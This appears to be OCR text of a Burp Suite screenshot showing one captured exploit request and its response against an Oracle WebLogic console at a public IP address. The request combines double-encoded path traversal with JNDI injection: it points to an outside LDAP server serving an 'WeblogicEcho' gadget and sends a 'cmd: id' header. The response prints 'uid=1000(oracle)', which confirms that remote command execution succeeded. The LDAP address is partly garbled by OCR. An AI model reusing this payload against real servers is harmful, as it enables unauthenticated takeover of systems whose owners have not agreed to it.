 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://139.177.201.238:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: 139.177.201.238:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 cmd: id
10 Cookie: ADMINCONSOLESESSION=
o8GKRwpJb8J8W7PMuruJCVvQcyTdunygTZGlSnPdmmIbtL11TjSX!573203864
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 174
14
15 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://
1389/Bas
ic/WeblogicEcho;AdminServer%22)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Mon, 05 Jun 2023 06:42:21 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-ORACLE-DMS-ECID: c40be0dd-ecf7-48b8-aed3-29a56722e5cc-00000014
9 X-Frame-Options: SAMEORIGIN
10 X-ORACLE-DMS-RID: 0
11 Content-Length: 367
12
13 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
14 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www
15 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
INSPECTOR
PC
T
英
14:46
2023/6